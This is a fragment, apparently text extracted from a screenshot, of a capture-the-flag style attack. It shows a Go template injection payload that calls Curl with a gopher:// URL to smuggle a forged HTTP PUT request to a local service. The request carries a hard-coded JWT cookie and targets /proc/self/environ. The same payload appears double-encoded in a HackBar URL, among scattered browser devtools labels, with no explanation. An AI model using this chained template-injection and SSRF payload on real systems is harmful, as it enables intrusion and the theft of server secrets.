 {{ .Curl
"gopher://0.0.0.0:8000/_PUT%20/favorite%20HTTP/1.1
%0D%0AHost%3A%20localhost%3A8000%0D%0ACon
tent-
Type%3A%20text/plain%0D%0ACookie%3A%20token
%3DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIj
oiUGFwYSJ9.otdL7QiS6lsxZgUq7lqVogKeLzwVN8VOnO
GM4ytt-ao%0D%0AContent-
Length%3A%2018%0D%0A%0D%0A/proc/self/environ
%0D%0A"}}
ok
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.183.1:50420/eye?input={{ .Curl "gopher%3A//0.0.0.0%3A8000/_PUT%2520/favorite%2520HTTP/1.1%250D%250AHost%253A%2520localhost%253A8000%250D%250AContent-
Type%253A%2520text/plain%250D%250ACookie%253A%2520token%253DeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiUGFwYSJ9.otdL7QiS6lsxZgUq7lqVogKeLzwVN8VOnOGM4ytt-ao%250D%250AContent-
Length%253A%252018%250D%250A%250D%250A/proc/self/environ%250D%250A"}}
Post data Referer User Agent Cookies Clear All